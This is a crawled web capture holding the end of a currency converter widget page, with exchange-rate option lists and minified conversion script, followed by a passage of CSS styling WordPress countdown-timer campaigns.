- Macanese Pataca</option><option data-rate="52.722988" value="MKD">MKD - Macedonian Denar</option><option data-rate="4523.41444" value="MGA">MGA - Malagasy Ariary</option><option data-rate="1733.7855" value="MWK">MWK - Malawian Kwacha</option><option data-rate="4.0055" value="MYR">MYR - Malaysian Ringgit</option><option data-rate="15.45" value="MVR">MVR - Maldivian Rufiyaa</option><option data-rate="0.732816" value="IMP">IMP - Manx pound</option><option data-rate="356.999828" value="MRO">MRO - Mauritanian Ouguiya</option><option data-rate="45.909996" value="MUR">MUR - Mauritian Rupee</option><option data-rate="16.949248" value="MDL">MDL - Moldovan Leu</option><option data-rate="3560" value="MNT">MNT - Mongolian Tugrik</option><option data-rate="9.1585" value="MAD">MAD - Moroccan Dirham</option><option data-rate="63.909994" value="MZN">MZN - Mozambican Metical</option><option data-rate="16.153358" value="NAD">NAD - Namibian Dollar</option><option data-rate="146.849186" value="NPR">NPR - Nepalese Rupee</option><option data-rate="1.79" value="ANG">ANG - Netherlands Antillean Guilder</option><option data-rate="31.3858" value="TWD">TWD - New Taiwan Dollar</option><option data-rate="36.784057" value="NIO">NIO - Nicaraguan Córdoba</option><option data-rate="900" value="KPW">KPW - North Korean Won</option><option data-rate="0.384514" value="OMR">OMR - Omani Rial</option><option data-rate="0.00049478" value="XPD">XPD - Palladium (ounce)</option><option data-rate="1" value="PAB">PAB - Panamanian Balboa</option><option data-rate="4.276289" value="PGK">PGK - Papua New Guinean Kina</option><option data-rate="6686.280241" value="PYG">PYG - Paraguayan Guarani</option><option data-rate="3.35366" value="PEN">PEN - Peruvian Nuevo Sol</option><option data-rate="58.966998" value="PHP">PHP - Philippine Peso</option><option data-rate="0.00036567" value="XPT">XPT - Platinum (ounce)</option><option data-rate="3.645355" value="QAR">QAR - Qatari Rial</option><option data-rate="4.314" value="RON">RON - Romanian Leu</option><option data-rate="1458.309696" value="RWF">RWF - Rwandan Franc</option><option data-rate="0.732816" value="SHP">SHP - Saint Helena Pound</option><option data-rate="8.748579" value="SVC">SVC - Salvadoran Colón</option><option data-rate="2.7678" value="WST">WST - Samoan Tala</option><option data-rate="22281.8" value="STD">STD - Sao Tome and Principe Dobra</option><option data-rate="20.866158" value="STN">STN - São Tomé and Príncipe Dobra</option><option data-rate="3.749963" value="SAR">SAR - Saudi Riyal</option><option data-rate="99.38" value="RSD">RSD - Serbian Dinar</option><option data-rate="14.25714" value="SCR">SCR - Seychellois Rupee</option><option data-rate="20969.5" value="SLL">SLL - Sierra Leonean Leone</option><option data-rate="0.00968061" value="XAG">XAG - Silver (ounce)</option><option data-rate="8.123611" value="SBD">SBD - Solomon Islands Dollar</option><option data-rate="570.403496" value="SOS">SOS - Somali Shilling</option><option data-rate="16.11708" value="ZAR">ZAR - South African Rand</option><option data-rate="130.26" value="SSP">SSP - South Sudanese Pound</option><option data-rate="0.69436" value="XDR">XDR - Special Drawing Rights</option><option data-rate="309.696289" value="LKR">LKR - Sri Lankan Rupee</option><option data-rate="601.5" value="SDG">SDG - Sudanese Pound</option><option data-rate="38.121" value="SRD">SRD - Surinamese Dollar</option><option data-rate="16.149528" value="SZL">SZL - Swazi Lilangeni</option><option data-rate="8.9501" value="SEK">SEK - Swedish Krona</option><option data-rate="13002" value="SYP">SYP - Syrian Pound</option><option data-rate="9.348917" value="TJS">TJS - Tajikistani Somoni</option><option data-rate="2555" value="TZS">TZS - Tanzanian Shilling</option><option data-rate="2.40776" value="TOP">TOP - Tongan Paanga</option><option data-rate="6.790444" value="TTD">TTD - Trinidad and Tobago Dollar</option><option data-rate="2.91019" value="TND">TND - Tunisian Dinar</option><option data-rate="43.370197" value="TRY">TRY - Turkish Lira</option><option data-rate="3.5" value="TMT">TMT - Turkmenistan Manat</option><option data-rate="3533.615105" value="UGX">UGX - Ugandan Shilling</option><option data-rate="37.871097" value="UYU">UYU - Uruguayan Peso</option><option data-rate="12133.040638" value="UZS">UZS - Uzbekistan Som</option><option data-rate="121.3" value="VUV">VUV - Vanuatu Vatu</option><option data-rate="352.265294" value="VES">VES - Venezuelan bolívar soberano</option><option data-rate="26243.275613" value="VND">VND - Vietnamese Dong</option><option data-rate="238.300078" value="YER">YER - Yemeni Rial</option><option data-rate="19.895395" value="ZMW">ZMW - Zambian Kwacha</option><option data-rate="322" value="ZWL">ZWL - Zimbabwean Dollar (2009)</option></optgroup></select></div><div class="form-group"><select class="form-control input-sm currency-form" name="to" id="to" data-currency-code="BTC"><optgroup label="Popular"><option data-rate="1.6536" value="BGN">BGN - Bulgarian Lev</option><option data-rate="0.0000111724" value="BTC" selected>BTC - Bitcoin</option><option data-rate="1" value="USD">USD - US Dollar</option><option data-rate="0.845562" value="EUR">EUR - Euro</option><option data-rate="0.732816" value="GBP">GBP - British Pound Sterling</option><option data-rate="1.450116" value="AUD">AUD - Australian Dollar</option><option data-rate="1.37245" value="CAD">CAD - Canadian Dollar</option><option data-rate="0.780041" value="CHF">CHF - Swiss Franc</option><option data-rate="6.9633" value="CNY">CNY - Chinese Yuan</option><option data-rate="155.705" value="JPY">JPY - Japanese Yen</option><option data-rate="1.2727" value="SGD">SGD - Singapore Dollar</option><option data-rate="1.68039" value="NZD">NZD - New Zealand Dollar</option><option data-rate="279.704669" value="PKR">PKR - Pakistani Rupee</option><option data-rate="7.79755" value="HKD">HKD - Hong Kong Dollar</option><option data-rate="1446.31" value="KRW">KRW - South Korean Won</option><option data-rate="17.3628" value="MXN">MXN - Mexican Peso</option><option data-rate="9.7724" value="NOK">NOK - Norwegian Krone</option><option data-rate="869.565217" value="CLP">CLP - Chilean Peso</option><option data-rate="1421.06" value="NGN">NGN - Nigerian Naira</option><option data-rate="5.288845" value="BRL">BRL - Brazilian Real</option><option data-rate="75.434497" value="RUB">RUB - Russian Ruble</option><option data-rate="43.112406" value="UAH">UAH - Ukrainian Hryvnia</option><option data-rate="31.192459" value="THB">THB - Thai Baht</option><option data-rate="3.558214" value="PLN">PLN - Polish Zloty</option><option data-rate="91.6065" value="INR">INR - Indian Rupee</option><option data-rate="0.0003386114" value="ETH">ETH - Ethereum</option></optgroup><optgroup label="Other"><option data-rate="65.5" value="AFN">AFN - Afghan Afghani</option><option data-rate="82.289454" value="ALL">ALL - Albanian Lek</option><option data-rate="129.508388" value="DZD">DZD - Algerian Dinar</option><option data-rate="912.215" value="AOA">AOA - Angolan Kwanza</option><option data-rate="1433.0527" value="ARS">ARS - Argentine Peso</option><option data-rate="379.07" value="AMD">AMD - Armenian Dram</option><option data-rate="1.8015" value="AWG">AWG - Aruban Florin</option><option data-rate="1.7" value="AZN">AZN - Azerbaijani Manat</option><option data-rate="1" value="BSD">BSD - Bahamian Dollar</option><option data-rate="0.376601" value="BHD">BHD - Bahraini Dinar</option><option data-rate="122.309725" value="BDT">BDT - Bangladeshi Taka</option><option data-rate="2" value="BBD">BBD - Barbadian Dollar</option><option data-rate="2.830529" value="BYN">BYN - Belarusian Ruble</option><option data-rate="2.010904" value="BZD">BZD - Belize Dollar</option><option data-rate="1" value="BMD">BMD - Bermudan Dollar</option><option data-rate="91.780862" value="BTN">BTN - Bhutanese Ngultrum</option><option data-rate="6.909418" value="BOB">BOB - Bolivian Boliviano</option><option data-rate="1.665716" value="BAM">BAM - Bosnia-Herzegovina Mark</option><option data-rate="13.239481" value="BWP">BWP - Botswanan Pula</option><option data-rate="1.278658" value="BND">BND - Brunei Dollar</option><option data-rate="2099.9" value="MMK">MMK - Burmese kyat (Myanmar Kyat)</option><option data-rate="2961.232597" value="BIF">BIF - Burundian Franc</option><option data-rate="4024.179298" value="KHR">KHR - Cambodian Riel</option><option data-rate="93.929273" value="CVE">CVE - Cape Verdean Escudo</option><option data-rate="0.83328" value="KYD">KYD - Cayman Islands Dollar</option><option data-rate="554.652581" value="XOF">XOF - CFA Franc BCEAO</option><option data-rate="554.652581" value="XAF">XAF - CFA Franc BEAC</option><option data-rate="100.902435" value="XPF">XPF - CFP Franc</option><option data-rate="0.022047" value="CLF">CLF - Chilean Unit of Account (UF)</option><option data-rate="6.9501" value="CNH">CNH - Chinese Yuan (Offshore)</option><option data-rate="3575.759978" value="COP">COP - Colombian Peso</option><option data-rate="420.000076" value="KMF">KMF - Comorian Franc</option><option data-rate="2284.189858" value="CDF">CDF - Congolese Franc</option><option data-rate="491.532875" value="CRC">CRC - Costa Rican Colón</option><option data-rate="6.37022" value="HRK">HRK - Croatian Kuna</option><option data-rate="1" value="CUC">CUC - Cuban Convertible Peso</option><option data-rate="25.75" value="CUP">CUP - Cuban Peso</option><option data-rate="20.5205" value="CZK">CZK - Czech Koruna</option><option data-rate="6.314" value="DKK">DKK - Danish Krone</option><option data-rate="177.827972" value="DJF">DJF - Djiboutian Franc</option><option data-rate="8.0227278130" value="DOGE">DOGE - DogeCoin</option><option data-rate="62.981738" value="DOP">DOP - Dominican Peso</option><option data-rate="2.70255" value="XCD">XCD - East Caribbean Dollar</option><option data-rate="47.103183" value="EGP">EGP - Egyptian Pound</option><option data-rate="3.6725" value="AED">AED - Emirati Dirham</option><option data-rate="15" value="ERN">ERN - Eritrean Nakfa</option><option data-rate="155.747306" value="ETB">ETB - Ethiopian Birr</option><option data-rate="0.732816" value="FKP">FKP - Falkland Islands Pound</option><option data-rate="2.2503" value="FJD">FJD - Fijian Dollar</option><option data-rate="73.000001" value="GMD">GMD - Gambian Dalasi</option><option data-rate="2.69" value="GEL">GEL - Georgian Lari</option><option data-rate="10.898667" value="GHS">GHS - Ghanaian Cedi</option><option data-rate="0.732816" value="GIP">GIP - Gibraltar Pound</option><option data-rate="0.00020046" value="XAU">XAU - Gold (ounce)</option><option data-rate="7.674386" value="GTQ">GTQ - Guatemalan Quetzal</option><option data-rate="0.732816" value="GGP">GGP - Guernsey pound</option><option data-rate="8757.977413" value="GNF">GNF - Guinean Franc</option><option data-rate="209.188878" value="GYD">GYD - Guyanese dollar</option><option data-rate="131.135532" value="HTG">HTG - Haitian Gourde</option><option data-rate="26.368863" value="HNL">HNL - Honduran Lempira</option><option data-rate="323.15" value="HUF">HUF - Hungarian Forint</option><option data-rate="123.27" value="ISK">ISK - Icelandic Króna</option><option data-rate="16777.45" value="IDR">IDR - Indonesian Rupiah</option><option data-rate="42086" value="IRR">IRR - Iranian Rial</option><option data-rate="1309.62936" value="IQD">IQD - Iraqi Dinar</option><option data-rate="3.134955" value="ILS">ILS - Israeli Sheqel</option><option data-rate="157.389265" value="JMD">JMD - Jamaican Dollar</option><option data-rate="0.732816" value="JEP">JEP - Jersey pound</option><option data-rate="0.709" value="JOD">JOD - Jordanian Dinar</option><option data-rate="503.338994" value="KZT">KZT - Kazakhstani Tenge</option><option data-rate="128.88" value="KES">KES - Kenyan Shilling</option><option data-rate="0.306446" value="KWD">KWD - Kuwaiti Dinar</option><option data-rate="87.45" value="KGS">KGS - Kyrgystani Som</option><option data-rate="21607.411126" value="LAK">LAK - Laotian Kip</option><option data-rate="89551.895135" value="LBP">LBP - Lebanese Pound</option><option data-rate="16.153358" value="LSL">LSL - Lesotho Loti</option><option data-rate="184.97159" value="LRD">LRD - Liberian Dollar</option><option data-rate="6.361673" value="LYD">LYD - Libyan Dinar</option><option data-rate="320" value="LD">LD - Linden Dollar</option><option data-rate="8.030906" value="MOP">MOP - Macanese Pataca</option><option data-rate="52.722988" value="MKD">MKD - Macedonian Denar</option><option data-rate="4523.41444" value="MGA">MGA - Malagasy Ariary</option><option data-rate="1733.7855" value="MWK">MWK - Malawian Kwacha</option><option data-rate="4.0055" value="MYR">MYR - Malaysian Ringgit</option><option data-rate="15.45" value="MVR">MVR - Maldivian Rufiyaa</option><option data-rate="0.732816" value="IMP">IMP - Manx pound</option><option data-rate="356.999828" value="MRO">MRO - Mauritanian Ouguiya</option><option data-rate="45.909996" value="MUR">MUR - Mauritian Rupee</option><option data-rate="16.949248" value="MDL">MDL - Moldovan Leu</option><option data-rate="3560" value="MNT">MNT - Mongolian Tugrik</option><option data-rate="9.1585" value="MAD">MAD - Moroccan Dirham</option><option data-rate="63.909994" value="MZN">MZN - Mozambican Metical</option><option data-rate="16.153358" value="NAD">NAD - Namibian Dollar</option><option data-rate="146.849186" value="NPR">NPR - Nepalese Rupee</option><option data-rate="1.79" value="ANG">ANG - Netherlands Antillean Guilder</option><option data-rate="31.3858" value="TWD">TWD - New Taiwan Dollar</option><option data-rate="36.784057" value="NIO">NIO - Nicaraguan Córdoba</option><option data-rate="900" value="KPW">KPW - North Korean Won</option><option data-rate="0.384514" value="OMR">OMR - Omani Rial</option><option data-rate="0.00049478" value="XPD">XPD - Palladium (ounce)</option><option data-rate="1" value="PAB">PAB - Panamanian Balboa</option><option data-rate="4.276289" value="PGK">PGK - Papua New Guinean Kina</option><option data-rate="6686.280241" value="PYG">PYG - Paraguayan Guarani</option><option data-rate="3.35366" value="PEN">PEN - Peruvian Nuevo Sol</option><option data-rate="58.966998" value="PHP">PHP - Philippine Peso</option><option data-rate="0.00036567" value="XPT">XPT - Platinum (ounce)</option><option data-rate="3.645355" value="QAR">QAR - Qatari Rial</option><option data-rate="4.314" value="RON">RON - Romanian Leu</option><option data-rate="1458.309696" value="RWF">RWF - Rwandan Franc</option><option data-rate="0.732816" value="SHP">SHP - Saint Helena Pound</option><option data-rate="8.748579" value="SVC">SVC - Salvadoran Colón</option><option data-rate="2.7678" value="WST">WST - Samoan Tala</option><option data-rate="22281.8" value="STD">STD - Sao Tome and Principe Dobra</option><option data-rate="20.866158" value="STN">STN - São Tomé and Príncipe Dobra</option><option data-rate="3.749963" value="SAR">SAR - Saudi Riyal</option><option data-rate="99.38" value="RSD">RSD - Serbian Dinar</option><option data-rate="14.25714" value="SCR">SCR - Seychellois Rupee</option><option data-rate="20969.5" value="SLL">SLL - Sierra Leonean Leone</option><option data-rate="0.00968061" value="XAG">XAG - Silver (ounce)</option><option data-rate="8.123611" value="SBD">SBD - Solomon Islands Dollar</option><option data-rate="570.403496" value="SOS">SOS - Somali Shilling</option><option data-rate="16.11708" value="ZAR">ZAR - South African Rand</option><option data-rate="130.26" value="SSP">SSP - South Sudanese Pound</option><option data-rate="0.69436" value="XDR">XDR - Special Drawing Rights</option><option data-rate="309.696289" value="LKR">LKR - Sri Lankan Rupee</option><option data-rate="601.5" value="SDG">SDG - Sudanese Pound</option><option data-rate="38.121" value="SRD">SRD - Surinamese Dollar</option><option data-rate="16.149528" value="SZL">SZL - Swazi Lilangeni</option><option data-rate="8.9501" value="SEK">SEK - Swedish Krona</option><option data-rate="13002" value="SYP">SYP - Syrian Pound</option><option data-rate="9.348917" value="TJS">TJS - Tajikistani Somoni</option><option data-rate="2555" value="TZS">TZS - Tanzanian Shilling</option><option data-rate="2.40776" value="TOP">TOP - Tongan Paanga</option><option data-rate="6.790444" value="TTD">TTD - Trinidad and Tobago Dollar</option><option data-rate="2.91019" value="TND">TND - Tunisian Dinar</option><option data-rate="43.370197" value="TRY">TRY - Turkish Lira</option><option data-rate="3.5" value="TMT">TMT - Turkmenistan Manat</option><option data-rate="3533.615105" value="UGX">UGX - Ugandan Shilling</option><option data-rate="37.871097" value="UYU">UYU - Uruguayan Peso</option><option data-rate="12133.040638" value="UZS">UZS - Uzbekistan Som</option><option data-rate="121.3" value="VUV">VUV - Vanuatu Vatu</option><option data-rate="352.265294" value="VES">VES - Venezuelan bolívar soberano</option><option data-rate="26243.275613" value="VND">VND - Vietnamese Dong</option><option data-rate="238.300078" value="YER">YER - Yemeni Rial</option><option data-rate="19.895395" value="ZMW">ZMW - Zambian Kwacha</option><option data-rate="322" value="ZWL">ZWL - Zimbabwean Dollar (2009)</option></optgroup></select></div><p class="text-center" id="result-wrap"><span class="result" id="result-fit">0</span></p></div><div class="panel-footer"><a href="https://currencyrate.today/converter-widget" rel="noopener nofollow" title="Get widget - Currency Converter" target="_blank" class="btn btn-sm btn-danger"><svg role="img" style="position:relative;top:3px;" fill="white" width="16" height="16" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><title>Get widget - Currency Converter</title><path d="M1600 736v192q0 40-28 68t-68 28h-416v416q0 40-28 68t-68 28h-192q-40 0-68-28t-28-68v-416h-416q-40 0-68-28t-28-68v-192q0-40 28-68t68-28h416v-416q0-40 28-68t68-28h192q40 0 68 28t28 68v416h416q40 0 68 28t28 68z"/></svg></a><p class="text-muted pull-right datetime">24 Jan, 2026</p></div></div><script>"use strict";!function(e,t){var n=function(e){return new s(e)};n.version="0.2";var r=e.fxSetup||{rates:{},base:""};n.rates=r.rates,n.base=r.base,n.settings={from:r.from||n.base,to:r.to||n.base};var o,a=n.convert=function(e,t){if("object"==typeof e&&e.length){for(var r=0;r<e.length;r++)e[r]=a(e[r],t);return e}return(t=t||{}).from||(t.from=n.settings.from),t.to||(t.to=n.settings.to),e*i(t.to,t.from)},i=function(e,t){var r=n.rates;if(r[n.base]=1,!r[e]||!r[t])throw"fx error";return t===n.base?r[e]:e===n.base?1/r[t]:r[e]*(1/r[t])},s=function(e){"string"==typeof e?(this._v=parseFloat(e.replace(/[^0-9-.]/g,"")),this._fx=e.replace(/([^A-Za-z])/g,"")):this._v=e},c=n.prototype=s.prototype;c.convert=function(){var e=Array.prototype.slice.call(arguments);return e.unshift(this._v),a.apply(n,e)},c.from=function(e){var t=n(a(this._v,{from:e,to:n.base}));return t._fx=n.base,t},c.to=function(e){return a(this._v,{from:this._fx?this._fx:n.settings.from,to:e})},"undefined"!=typeof exports?("undefined"!=typeof module&&module.exports&&(exports=module.exports=n),exports.fx=n):"function"==typeof define&&define.amd?define([],function(){return n}):(n.noConflict=(o=e.fx,function(){return e.fx=o,n.noConflict=void 0,n}),e.fx=n)}(this);var _number_format=function(e,t,n){var r=Number(e),o=t;if(0===r)return 0;if(r<=1e-12)o=9;else if(r.toFixed(5)<1){var a=-Math.floor(Math.log(r)/Math.log(10)+1);o=-0===a?3:a+3}switch(n){case"ceil":Math.ceil(r*Math.pow(10,o))/Math.pow(10,o);break;case"floor":Math.floor(r*Math.pow(10,o))/Math.pow(10,o)}return function(e,t,n,r){e=(e+"").replace(/[^0-9+\-Ee.]/g,"");var o,a,i,s=isFinite(+e)?+e:0,c=isFinite(+t)?Math.abs(t):0,f=void 0===r?",":r,u=void 0===n?".":n,d="";return(d=(c?(o=s,a=c,i=Math.pow(10,a),""+Math.round(o*i)/i):""+Math.round(s)).split("."))[0].length>3&&(d[0]=d[0].replace(/\B(?=(?:\d{3})+(?!\d))/g,f)),(d[1]||"").length<c&&(d[1]=d[1]||"",d[1]+=new Array(c-d[1].length+1).join("0")),d.join(u)}(r,o,"."," ")};!function(e,t){var n=t.querySelectorAll(".currency-form");t.getElementById("swap").addEventListener("click",function(e){e.preventDefault(),r()});var r=function(){var e=t.querySelectorAll(".currency-form"),n=e[1].selectedIndex,r=e[0].selectedIndex;e[0].selectedIndex=n,e[1].selectedIndex=r,e[0].dispatchEvent(new Event("change")),e[1].dispatchEvent(new Event("change"))},o=function(e){for(var r=t.getElementById("converter").getAttribute("data-base"),o=n[0],a=n[1],i=o.getAttribute("data-currency-code"),s=a.getAttribute("data-currency-code"),c={},f=0;f<n.length;f++)c[n[f].getAttribute("data-currency-code")]=n[f].options[n[f].selectedIndex].getAttribute("data-rate");if("undefined"!=typeof fx&&fx.rates)fx.base=r,fx.rates=c;else;t.getElementById("result-fit").innerHTML=_number_format(fx.convert(e,{to:s,from:i}),2)+" <small>"+s+"</small>",t.getElementById("currency-code").innerHTML=i};t.getElementById("amount").addEventListener("input",function(){o(this.value)},!1),n[0].addEventListener("change",function(){this.setAttribute("data-currency-code",this.value),o(t.getElementById("amount").value)},!1),n[1].addEventListener("change",function(){this.setAttribute("data-currency-code",this.value),o(t.getElementById("amount").value)},!1),document.onload=o(t.getElementById("amount").value)}(window,document);</script><!-- 0.0048 --><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"990edf78d45346faa514730e1d66f2fa","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://crackitindonesia.com/wp-content/uploads/hurrytimer/css/b9620ed91d2a0f6b.css
body_size: 849
content:
[class~=hurrytimer-campaign] {
  line-height: normal;
  text-align: center;
  padding: 10px 0;
}
[class~=hurrytimer-campaign] * {
  line-height: normal;
}

.hurryt-loading {
  display: none !important;
}

.hurrytimer-timer {
  display: flex;
  align-items: baseline;
  justify-content: center;
  flex-wrap: wrap;
}

.hurrytimer-timer-digit {
  font-feature-settings: "tnum";
  font-variant-numeric: tabular-nums;
}

.hurrytimer-headline {
  color: #333;
  display: block;
  margin: 5px auto;
  overflow: hidden;
}

.hurrytimer-timer-block {
  position: relative;
  display: flex;
  margin-right: 5px;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  box-sizing: content-box;
  margin-bottom: 10px;
  margin-left: 5px;
}
.hurrytimer-timer-block:last-child {
  margin-right: 0;
}
.hurrytimer-timer-block:first-child {
  margin-left: 0;
}

.hurrytimer-sticky {
  margin: auto !important;
  width: 100%;
  background: #fff;
  left: 0;
  right: 0;
  z-index: 9999;
  position: fixed;
  box-shadow: 1px 1px 2px rgba(0, 0, 0, 0.05);
}
.hurrytimer-sticky.is-off {
  position: relative;
  z-index: 0;
}

.admin-bar:not(.wp-admin) .hurrytimer-sticky {
  z-index: 999999;
}

.hurrytimer-sticky-inner {
  max-width: 1200px;
  margin: auto;
  text-align: center;
  padding-left: 5px;
  padding-right: 5px;
}

.hurrytimer-button {
  display: inline-block;
  text-decoration: none;
  outline: none;
}

.hurrytimer-sticky-close {
  right: 10px;
  position: absolute;
  transform: translateY(-50%);
  top: 50%;
  background: none;
  border: none;
  padding: 0;
  margin: 0;
  width: 13px;
  height: 13px;
  cursor: pointer;
  display: flex;
}
.hurrytimer-sticky-close svg {
  fill: #333;
  width: 100%;
  height: 100%;
}
.hurrytimer-sticky-close:hover {
  opacity: 1;
  background: none;
}
.hurrytimer-campaign-103470{
    text-align: center;
    display: block;
}

.hurrytimer-campaign-103470 .hurrytimer-timer-digit,
.hurrytimer-campaign-103470 .hurrytimer-timer-sep{
    color: #000000;
    display: block;
    font-size: 16px;
}

.hurrytimer-campaign-103470 .hurrytimer-timer{
justify-content:center}.hurrytimer-campaign-103470 .hurrytimer-timer-label{
    font-size: 8px;
    color: #000000;
    text-transform: uppercase;
    display: block;
}



.hurrytimer-campaign-103470 .hurrytimer-timer-block{
    border: 0px solid #1e73be;
    border-radius: 0px;
    background-color: transparent;
    padding: 0px;
    margin-left: 1px;
    margin-right: 1px;
        width: 37px;
    height: 37px;
        }
.hurrytimer-campaign-103470 .hurrytimer-timer-block:last-child{
    margin-right: 0;
}
.hurrytimer-campaign-103470 .hurrytimer-timer-block:first-child{
    margin-left: 0;
}



.hurrytimer-campaign-103470 .hurrytimer-headline{
    font-size: 1px;
    color: #000;
    margin-bottom: 1px;

}

.hurrytimer-campaign-103470 .hurrytimer-button-wrap{
    margin-top: 0px;

}
.hurrytimer-campaign-103470 .hurrytimer-button{
    font-size: 15px;
    color: #fff;
    background-color: #000;
    border-radius: 3px;
    padding: 10px 15px;
}

@media(max-width:425px) {
.hurrytimer-campaign-103470 .hurrytimer-button-wrap,
.hurrytimer-campaign-103470 .hurrytimer-headline
{
    margin-left: 0;
    margin-right: 0;
}
}

.hurrytimer-campaign-103302{
    text-align: center;
    display: block;
}

.hurrytimer-campaign-103302 .hurrytimer-timer-digit,
.hurrytimer-campaign-103302 .hurrytimer-timer-sep{
    color: #ffffff;
    display: block;
    font-size: 24px;
}

.hurrytimer-campaign-103302 .hurrytimer-timer{
justify-content:center}.hurrytimer-campaign-103302 .hurrytimer-timer-label{
    font-size: 8px;
    color: #ffffff;
    text-transform: uppercase;
    display: block;
}



.hurrytimer-campaign-103302 .hurrytimer-timer-block{
    border: 0px solid #dd3333;
    border-radius: 4px;
    background-color: #b7001e;
    padding: 7px;
    margin-left: 1px;
    margin-right: 1px;
        width: 47px;
    height: 47px;
        }
.hurrytimer-campaign-103302 .hurrytimer-timer-block:last-child{
    margin-right: 0;
}
.hurrytimer-campaign-103302 .hurrytimer-timer-block:first-child{
    margin-left: 0;
}



.hurrytimer-campaign-103302 .hurrytimer-headline{
    font-size: 2px;
    color: #000;
    margin-bottom: 10px;

}

.hurrytimer-campaign-103302 .hurrytimer-button-wrap{
    margin-top: 5px;

}
.hurrytimer-campaign-103302 .hurrytimer-button{
    font-size: 15px;
    color: #fff;
    background-color: #000;
    border-radius: 3px;
    padding: 10px 0px;
}

@media(max-width:425px) {
.hurrytimer-campaign-103302 .hurrytimer-button-wrap,
.hurrytimer-campaign-103302 .hurrytimer-headline
{
    margin-left: 0;
    margin-right: 0;
}
}

.hurrytimer-campaign-103283{
    text-align: center;
    display: block;
}

.hurrytimer-campaign-103283 .hurrytimer-timer-digit,
.hurrytimer-campaign-103283 .hurrytimer-timer-sep{
    color: #ffc611;
    display: block;
    font-size: 37px;
}

.hurrytimer-campaign-103283 .hurrytimer-timer{
justify-content:center}.hurrytimer-campaign-103283 .hurrytimer-timer-label{
    font-size: 9px;
    color: #ffffff;
    text-transform: uppercase;
    display: block;
}



.hurrytimer-campaign-103283 .hurrytimer-timer-block{
    border: 0px solid transparent;
    border-radius: 0px;
    background-color: transparent;
    padding: 1px;
    margin-left: 5px;
    margin-right: 5px;
        width: auto;
    height: auto;
        }
.hurrytimer-campaign-103283 .hurrytimer-timer-block:last-child{
    margin-right: 0;
}
.hurrytimer-campaign-103283 .hurrytimer-timer-block:first-child{
    margin-left: 0;
}



.hurrytimer-campaign-103283 .hurrytimer-headline{
    font-size: 30px;
    color: #000;
    margin-bottom: 1px;

}

.hurrytimer-campaign-103283 .hurrytimer-button-wrap{
    margin-top: 12px;

}
.hurrytimer-campaign-103283 .hurrytimer-button{
    font-size: 19px;
    color: #fff;
    background-color: #fb1c1c;
    border-radius: 3px;
    padding: 10px 100px;
}

@media(max-width:425px) {
.hurrytimer-campaign-103283 .hurrytimer-button-wrap,
.hurrytimer-campaign-103283 .hurrytimer-headline
{
    margin-left: 0;
    margin-right: 0;
}
}

.hurrytimer-campaign-103265{
    text-align: center;
    display: block;
}

.hurrytimer-campaign-103265 .hurrytimer-timer-digit,
.hurrytimer-campaign-103265 .hurrytimer-timer-sep{
    color: #000000;
    display: block;
    font-size: 26px;
}

.hurrytimer-campaign-103265 .hurrytimer-timer{
justify-content:center}.hurrytimer-campaign-103265 .hurrytimer-timer-label{
    font-size: 10px;
    color: #000000;
    text-transform: uppercase;
    display: block;
}



.hurrytimer-campaign-103265 .hurrytimer-timer-block{
    border: 0px solid #1e73be;
    border-radius: 0px;
    background-color: transparent;
    padding: 0px;
    margin-left: 5px;
    margin-right: 5px;
        width: 44px;
    height: 44px;
        }
.hurrytimer-campaign-103265 .hurrytimer-timer-block:last-child{
    margin-right: 0;
}
.hurrytimer-campaign-103265 .hurrytimer-timer-block:first-child{
    margin-left: 0;
}



.hurrytimer-campaign-103265 .hurrytimer-headline{
    font-size: 1px;
    color: #000;
    margin-bottom: 1px;

}

.hurrytimer-campaign-103265 .hurrytimer-button-wrap{
    margin-top: 0px;

}
.hurrytimer-campaign-103265 .hurrytimer-button{
    font-size: 15px;
    color: #fff;
    background-color: #000;
    border-radius: 3px;
    padding: 10px 12px;
}

@media(max-width:425px) {
.hurrytimer-campaign-103265 .hurrytimer-button-wrap,
.hurrytimer-campaign-103265 .hurrytimer-headline
{
    margin-left: 0;
    margin-right: 0;
}
}

.hurrytimer-campaign-103262{
    text-align: center;
    display: block;
}

.hurrytimer-campaign-103262 .hurrytimer-timer-digit,
.hurrytimer-campaign-103262 .hurrytimer-timer-sep{
    color: #ffffff;
    display: block;
    font-size: 19px;
}

.hurrytimer-campaign-103262 .hurrytimer-timer{
justify-content:center}.hurrytimer-campaign-103262 .hurrytimer-timer-label{
    font-size: 5px;
    color: #ffffff;
    text-transform: uppercase;
    display: block;
}



.hurrytimer-campaign-103262 .hurrytimer-timer-block{
    border: 0px solid #dd3333;
    border-radius: 4px;
    background-color: #14235e;
    padding: 5px;
    margin-left: 1px;
    margin-right: 1px;
        width: 30px;
    height: 30px;
        }
.hurrytimer-campaign-103262 .hurrytimer-timer-block:last-child{
    margin-right: 0;
}
.hurrytimer-campaign-103262 .hurrytimer-timer-block:first-child{
    margin-left: 0;
}



.hurrytimer-campaign-103262 .hurrytimer-headline{
    font-size: 2px;
    color: #000;
    margin-bottom: 5px;

}

.hurrytimer-campaign-103262 .hurrytimer-button-wrap{
    margin-top: 5px;

}
.hurrytimer-campaign-103262 .hurrytimer-button{
    font-size: 15px;
    color: #fff;
    background-color: #000;
    border-radius: 3px;
    padding: 10px 0px;
}

@media(max-width:425px) {
.hurrytimer-campaign-103262 .hurrytimer-button-wrap,
.hurrytimer-campaign-103262 .hurrytimer-headline
{
    margin-left: 0;
    margin-right: 0;
}
}

.hurrytimer-campaign-103260{
    text-align: center;
    display: block;
}

.hurrytimer-campaign-103260 .hurrytimer-timer-digit,
.hurrytimer-campaign-103260 .hurrytimer-timer-sep{
    color: #ffffff;
    display: block;
    font-size: 56px;
}

.hurrytimer-campaign-103260 .hurrytimer-timer{
justify-content:center}.hurrytimer-campaign-103260 .hurrytimer-timer-label{
    font-size: 11px;
    color: #ffffff;
    text-transform: uppercase;
    display: block;
}



.hurrytimer-campaign-103260 .hurrytimer-timer-block{
    border: 0px solid #1e73be;
